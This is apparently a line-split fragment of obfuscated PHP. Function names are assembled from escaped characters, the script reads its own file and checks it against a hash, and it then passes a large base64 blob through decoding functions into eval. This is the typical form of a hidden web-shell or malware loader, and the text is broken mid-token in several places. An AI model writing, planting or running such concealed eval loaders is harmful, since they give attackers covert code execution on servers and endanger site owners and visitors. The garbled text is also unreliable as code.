
7"
;
$w8fb7d77
.=
"\x65"
;
$ff1134b4
.=
"\x6e"
;
$kc5c
7cbf
.=
"\x64"
;
$kc5c7cbf
.=
"\145"
;
$ff1134b4
.
=
"\164"
;
$ff1134b4
.=
"\x65"
;
$ff1134b4
.=
"\15
6"
;
$ff1134b4
.=
"\x74"
;
$ff1134b4
.=
"\163"
;
$z61f
346e
=
$g4c2237d
(
"\50"
,
__FILE__
);
eval
(
$r03b26b
0
(
$tf367dc8
(
$w8fb7d77
(
"\57\x5c\x28\134\x22\x
2e\52\x5c\42\134\x29\57"
,
"\50\x22\42\51"
,
$w8
fb7d77
(
"\57\xd\x7c\xa\x2f"
,
""
,
$ff1134b4
(
$d83
32158
(
$z61f346e
))))),
"\70\x35\x64\60\61\64\x
66\142\61\x35\x39\146\x39\x62\71\x66\144\144
\71\x39\x35\146\64\x35\x34\145\64\x37\144\x3
9\x34\x31\142\x31\x32\70\x37\145\146\x36"
)?
$s6f88c2f
(
$kc5c7cbf
(
$pcc2ecf0
(
"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